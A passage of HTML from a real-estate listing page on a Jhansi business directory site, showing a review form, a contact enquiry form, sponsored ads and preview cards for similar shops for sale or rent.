						<li class="no_job_listings_found">No comments yet.</li>
					</div>
							
					</div>

					<div class="col-md-5">
				<div>
					<div class="element">
						<div class="pf-head">
							<div class="title-style-1">
								<i class="mi chat_bubble_outline"></i>
																	<h5>Add a review</h5>
															</div>
						</div>
						<div class="pf-body">

							<!-- Rating Field -->
							
							<!-- Gallery Field -->
							
							<!-- Author Field -->
							
							<!-- Email Field -->
							
							<!-- Message Field -->
							
							<!-- Cookies Field -->
							
							<!-- Submit Field -->
							
							
							<div class="sidebar-comment-form">
								
								<div class="">
										<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply &middot; <span><a rel="nofollow" id="cancel-comment-reply-link" href="/listing/shop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi/#respond" style="display:none;">Cancel reply</a></span></h3><form action="https://tohrabazarbusiness.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
				<div class="form-group form-group-review-ratings rating-mode-10">
			
				<div class="rating-category-field rating-category-field-rating">
					<div class="rating-category-label">Overall Rating </div>

					<div class="rating-number form-group c27-rating-field">
						<p class="clasificacion">
							<input id="rating_rating_10" type="radio" name="rating_star_rating" value="10" ><!--
							 --><label for="rating_rating_10" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_9" type="radio" name="rating_star_rating" value="9" ><!--
							 --><label for="rating_rating_9" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_8" type="radio" name="rating_star_rating" value="8" ><!--
							 --><label for="rating_rating_8" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_7" type="radio" name="rating_star_rating" value="7" ><!--
							 --><label for="rating_rating_7" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_6" type="radio" name="rating_star_rating" value="6" ><!--
							 --><label for="rating_rating_6" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_5" type="radio" name="rating_star_rating" value="5" ><!--
							 --><label for="rating_rating_5" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_4" type="radio" name="rating_star_rating" value="4" ><!--
							 --><label for="rating_rating_4" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_3" type="radio" name="rating_star_rating" value="3" ><!--
							 --><label for="rating_rating_3" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_2" type="radio" name="rating_star_rating" value="2" ><!--
							 --><label for="rating_rating_2" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_1" type="radio" name="rating_star_rating" value="1" ><!--
							 --><label for="rating_rating_1" class="left-half"><i class="mi star_border "></i></label><!--
						 -->						</p>
					</div><!-- .rating-number -->

				</div><!-- .rating-category-field -->

			
				<div class="rating-category-field rating-category-field-price">
					<div class="rating-category-label">Price  </div>

					<div class="rating-number form-group c27-rating-field">
						<p class="clasificacion">
							<input id="rating_price_10" type="radio" name="price_star_rating" value="10" ><!--
							 --><label for="rating_price_10" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_price_9" type="radio" name="price_star_rating" value="9" ><!--
							 --><label for="rating_price_9" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_price_8" type="radio" name="price_star_rating" value="8" ><!--
							 --><label for="rating_price_8" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_price_7" type="radio" name="price_star_rating" value="7" ><!--
							 --><label for="rating_price_7" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_price_6" type="radio" name="price_star_rating" value="6" ><!--
							 --><label for="rating_price_6" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_price_5" type="radio" name="price_star_rating" value="5" ><!--
							 --><label for="rating_price_5" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_price_4" type="radio" name="price_star_rating" value="4" ><!--
							 --><label for="rating_price_4" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_price_3" type="radio" name="price_star_rating" value="3" ><!--
							 --><label for="rating_price_3" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_price_2" type="radio" name="price_star_rating" value="2" ><!--
							 --><label for="rating_price_2" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_price_1" type="radio" name="price_star_rating" value="1" ><!--
							 --><label for="rating_price_1" class="left-half"><i class="mi star_border "></i></label><!--
						 -->						</p>
					</div><!-- .rating-number -->

				</div><!-- .rating-category-field -->

			
				<div class="rating-category-field rating-category-field-construction-interior">
					<div class="rating-category-label"> Construction &amp; Interior  </div>

					<div class="rating-number form-group c27-rating-field">
						<p class="clasificacion">
							<input id="rating_construction-interior_10" type="radio" name="construction-interior_star_rating" value="10" ><!--
							 --><label for="rating_construction-interior_10" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_construction-interior_9" type="radio" name="construction-interior_star_rating" value="9" ><!--
							 --><label for="rating_construction-interior_9" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_construction-interior_8" type="radio" name="construction-interior_star_rating" value="8" ><!--
							 --><label for="rating_construction-interior_8" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_construction-interior_7" type="radio" name="construction-interior_star_rating" value="7" ><!--
							 --><label for="rating_construction-interior_7" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_construction-interior_6" type="radio" name="construction-interior_star_rating" value="6" ><!--
							 --><label for="rating_construction-interior_6" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_construction-interior_5" type="radio" name="construction-interior_star_rating" value="5" ><!--
							 --><label for="rating_construction-interior_5" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_construction-interior_4" type="radio" name="construction-interior_star_rating" value="4" ><!--
							 --><label for="rating_construction-interior_4" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_construction-interior_3" type="radio" name="construction-interior_star_rating" value="3" ><!--
							 --><label for="rating_construction-interior_3" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_construction-interior_2" type="radio" name="construction-interior_star_rating" value="2" ><!--
							 --><label for="rating_construction-interior_2" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_construction-interior_1" type="radio" name="construction-interior_star_rating" value="1" ><!--
							 --><label for="rating_construction-interior_1" class="left-half"><i class="mi star_border "></i></label><!--
						 -->						</p>
					</div><!-- .rating-number -->

				</div><!-- .rating-category-field -->

			
				<div class="rating-category-field rating-category-field-location-facilities">
					<div class="rating-category-label">Location &amp; Facilities  </div>

					<div class="rating-number form-group c27-rating-field">
						<p class="clasificacion">
							<input id="rating_location-facilities_10" type="radio" name="location-facilities_star_rating" value="10" ><!--
							 --><label for="rating_location-facilities_10" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_location-facilities_9" type="radio" name="location-facilities_star_rating" value="9" ><!--
							 --><label for="rating_location-facilities_9" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_location-facilities_8" type="radio" name="location-facilities_star_rating" value="8" ><!--
							 --><label for="rating_location-facilities_8" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_location-facilities_7" type="radio" name="location-facilities_star_rating" value="7" ><!--
							 --><label for="rating_location-facilities_7" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_location-facilities_6" type="radio" name="location-facilities_star_rating" value="6" ><!--
							 --><label for="rating_location-facilities_6" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_location-facilities_5" type="radio" name="location-facilities_star_rating" value="5" ><!--
							 --><label for="rating_location-facilities_5" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_location-facilities_4" type="radio" name="location-facilities_star_rating" value="4" ><!--
							 --><label for="rating_location-facilities_4" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_location-facilities_3" type="radio" name="location-facilities_star_rating" value="3" ><!--
							 --><label for="rating_location-facilities_3" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_location-facilities_2" type="radio" name="location-facilities_star_rating" value="2" ><!--
							 --><label for="rating_location-facilities_2" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_location-facilities_1" type="radio" name="location-facilities_star_rating" value="1" ><!--
							 --><label for="rating_location-facilities_1" class="left-half"><i class="mi star_border "></i></label><!--
						 -->						</p>
					</div><!-- .rating-number -->

				</div><!-- .rating-category-field -->

					</div><!-- .form-group.form-group-review-ratings -->
		
		

		<div class="form-group form-group-review-gallery">

			<div class="review-gallery-label">Upload images</div>

			<div class="review-gallery-images">

				<label class="review-gallery-add"><i class="material-icons file_upload"></i><input id="review-gallery-add-input" class="review-gallery-input" name="review_gallery[]" multiple="multiple" type="file"></label>

				
				<div id="review-gallery-preview"></div>

			</div><!-- .review-gallery-images -->

		</div><!-- .form-group.form-group-review-gallery -->

		
							<div class="form-group">
								<label>Name</label>
								<input name="author" type="text" value="" required="required" placeholder="Your Name">
							</div>
							
							<div class="form-group">
								<label>Email</label>
								<input name="email" type="email" value="" required="required" placeholder="Your Email">
							</div>
							
							<div class="form-group">
								<label>Your Message</label>
								<textarea rows="5" name="comment" required="required" placeholder="Enter message..."></textarea>
							</div>
							
							<div class="comment-form-cookies-consent md-checkbox">
								<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" >
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                            </div>
							
							<button name="submit" type="submit" class="buttons button-2 full-width">
																	Submit review															</button>
							
<p class="form-submit"><input name="submit" type="submit" id="submit" class="hide" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='20604' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
									</div>
							</div>
						</div>
					</div>				</div>
			</div>
		
	</div>
</div>
                    </div>
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-content-sidebar pre-init" id="listing_tab_faq-enquiry">

                
                    <div class="container tab-template-content-sidebar">

                        <div class="row ">

                            <div class="col-md-7"><div class="row cts-column-wrapper cts-left-column">
                            
<div class="col-md-12 block-type-raw" id="block_A9QGdho">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5> Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20495" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20495 data-placement="" href="https://biztradetalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Forum to discuss on topics of business</span></div>		</div>
	</div>
</div>
<div class="col-md-12 block-type-table" id="block_5WdTaXp">
    <div class="element table-block">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Listing URL &amp; Views</h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="extra-details no-list-style">

                                    <li>
                        <div class="item-attr">Listing URL</div>
                        <div class="item-property">https://tohrabazarbusiness.com/listing/shop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi/ </div>
                    </li>
                                    <li>
                        <div class="item-attr">Views</div>
                        <div class="item-property">17 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Unique Views</div>
                        <div class="item-property">17 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Listing ID</div>
                        <div class="item-property">20604 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Author</div>
                        <div class="item-property">admin </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
</div></div><div class="col-md-5"><div class="row cts-column-wrapper cts-right-column">
<div class="col-md-12 block-type-contact_form" id="block_GYWbiK8">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi email"></i>
				<h5>Contact Now</h5>
			</div>
		</div>
		<div class="pf-body">
			
<div class="wpcf7 no-js" id="wpcf7-f13-p20604-o2" lang="en-US" dir="ltr" data-wpcf7-id="13">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listing/shop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi/#wpcf7-f13-p20604-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13-p20604-o2" /><input type="hidden" name="_wpcf7_container_post" value="20604" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:13,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_case27_recipients" value="job_email|tb2-enquiry-mail" /><input type="hidden" name="_case27_post_id" value="20604" />
</fieldset>
<div class="uacf7-form-wrapper-container uacf7-form-13  "><label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> Mobile
    <span class="wpcf7-form-control-wrap" data-name="tel-620"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-620" /></span> </label>

<label> Your message 
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
	</div>
</div>
<div class="col-md-12 block-type-raw" id="block_xSvWiCk">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5> Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20019" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20019 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1058" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-300x294.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-1024x1003.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-768x752.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-600x588.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Your School & Coaching Free</span></div>		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
            </div>

    <style type="text/css"> body[data-active-tab="profile"] .listing-tab { display: none; }  body[data-active-tab="profile"] #listing_tab_profile { display: block; }  body[data-active-tab="photo-video"] .listing-tab { display: none; }  body[data-active-tab="photo-video"] #listing_tab_photo-video { display: block; }  body[data-active-tab="view-downloads"] .listing-tab { display: none; }  body[data-active-tab="view-downloads"] #listing_tab_view-downloads { display: block; }  body[data-active-tab="property-enquiry"] .listing-tab { display: none; }  body[data-active-tab="property-enquiry"] #listing_tab_property-enquiry { display: block; }  body[data-active-tab="reviews-rating"] .listing-tab { display: none; }  body[data-active-tab="reviews-rating"] #listing_tab_reviews-rating { display: block; }  body[data-active-tab="faq-enquiry"] .listing-tab { display: none; }  body[data-active-tab="faq-enquiry"] #listing_tab_faq-enquiry { display: block; } </style>

    <section class="i-section similar-listings">
    <div class="container">
        <div class="row section-title">
            <h2 class="case27-primary-text">
                You May Also Be Interested In            </h2>
        </div>

        <div class="row section-body grid">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item hide-priority"><div class="lf-item-container listing-preview type-real-estate has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-20676" data-category-icon="	&lt;i class=&quot;fa fa-shopping-cart&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2024/05/cropped-icon2-270x270-1-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Jhansi, Uttar Pradesh, India&quot;,&quot;lat&quot;:&quot;25.44843&quot;,&quot;lng&quot;:&quot;78.56846&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/shop-for-rent-in-front-of-aantiya-talaab-jhansi/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-768x508.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Shop For Rent in Front of Aantiya Talaab, Jhansi </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi place sm-icon"></i> Jhansi </li> <li > <i class="mi account_balance sm-icon"></i> Rent </li> <li > <i class="mi album sm-icon"></i> 13 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="20676" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/type-of-property/shop/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="fa fa-shopping-cart" style="color: #fff; "></i> </span> <span class="category-name">Shop</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="20676"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="20676" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item hide-priority"><div class="lf-item-container listing-preview type-real-estate has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-21564" data-category-icon="	&lt;i class=&quot;fa fa-shopping-cart&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2024/05/cropped-icon2-270x270-1-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Jhansi, Uttar Pradesh, India&quot;,&quot;lat&quot;:&quot;25.44843&quot;,&quot;lng&quot;:&quot;78.56846&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/two-shops-for-sale-in-chirgaon/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-768x508.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Two Shops For Sale In Chirgaon </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi place sm-icon"></i> Jhansi </li> <li > <i class="mi account_balance sm-icon"></i> Sale </li> <li > <i class="mi settings_overscan sm-icon"></i> 125 ft2 </li> <li > <i class="mi album sm-icon"></i> 23 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="21564" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/type-of-property/shop/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="fa fa-shopping-cart" style="color: #fff; "></i> </span> <span class="category-name">Shop</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="21564"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="21564" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item hide-priority"><div class="lf-item-container listing-preview type-real-estate has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-20625" data-category-icon="	&lt;i class=&quot;fa fa-shopping-cart&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2024/05/cropped-icon2-270x270-1-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Jhansi, Uttar Pradesh, India&quot;,&quot;lat&quot;:&quot;25.44843&quot;,&quot;lng&quot;:&quot;78.56846&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/shop-for-rent-in-khati-baba-jhansi/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-768x508.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Shop For Rent in Khati Baba, Jhansi </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi place sm-icon"></i> Jhansi </li> <li > <i class="mi account_balance sm-icon"></i> Rent </li> <li > <i class="mi album sm-icon"></i> 20 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="20625" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/type-of-property/shop/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="fa fa-shopping-cart" style="color: #fff; "></i> </span> <span class="category-name">Shop</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="20625"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="20625" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item hide-priority"><div class="lf-item-container listing-preview type-real-estate has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-27137" data-category-icon="	&lt;i class=&quot;fa fa-shopping-cart&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/2024/05/cropped-icon2-270x270-1-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Jhansi, Uttar Pradesh, India&quot;,&quot;lat&quot;:&quot;25.44877&quot;,&quot;lng&quot;:&quot;78.56975&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/shop-for-sale/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-768x508.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> Shop for Sale </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi place sm-icon"></i> Jhansi </li> <li > <i class="mi account_balance sm-icon"></i> Sale </li> <li > <i class="mi album sm-icon"></i> 18 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/type-of-property/shop/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="fa fa-shopping-cart" style="color: #fff; "></i> </span> <span class="category-name">Shop</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="27137"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="27137" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
